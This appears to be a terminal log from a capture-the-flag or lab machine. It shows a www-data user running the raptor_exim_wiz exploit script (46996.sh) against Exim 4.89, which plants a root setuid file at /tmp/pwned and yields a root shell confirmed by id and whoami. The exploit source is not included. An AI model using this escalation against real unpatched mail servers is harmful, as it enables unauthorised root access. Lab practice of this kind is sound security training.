 www-data@dc-4:/tmp$ ./46996.sh
./46996.sh
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Preparing setuid shell helper...
Problems compiling setuid shell helper, check your gcc.
Falling back to the /bin/sh method.
Delivering setuid payload...
220 dc-4 ESMTP Exim 4.89 Tue, 04 Jul 2023 22:31:41 +1000
250 dc-4 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1qGfC1-0000GZ-Vj
221 dc-4 closing connection
Waiting 5 seconds...
-rwsr-xr-x 1 root www-data 124492 Jul  4 22:31 /tmp/pwned
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
# whoami
whoami
root
#